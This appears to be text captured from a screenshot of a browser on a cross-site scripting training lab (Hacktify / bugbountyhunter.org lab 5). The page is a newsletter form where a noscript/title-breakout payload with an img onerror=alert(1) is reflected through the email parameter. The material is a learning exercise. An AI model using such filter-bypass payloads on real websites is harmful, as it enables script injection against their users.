 bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_5/lab_5.php?email=<noscript><p+title%3D"<%2Fnoscript><img+src%3Dx+onerror%3Dalert%281%29>">
Paused
Apps Gmail YouTube Maps BANNARI AMMAN... S5 B.E./B.Tech Stud... OSINT Framework Kali Linux Tools Listi... Advanced-SQL-Inje... WebOas.is | WebOa... S4 B.E./B.Tech Stud... » Reading list
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Happy Hacking
Subscribe to our
NewsLetter
<noscript><p title="</noscript>< ">">
Subscribe
Thanks for your Subscription!
You'll receive email on <noscript><p title="
</noscript><img src=x onerror=alert(1)>">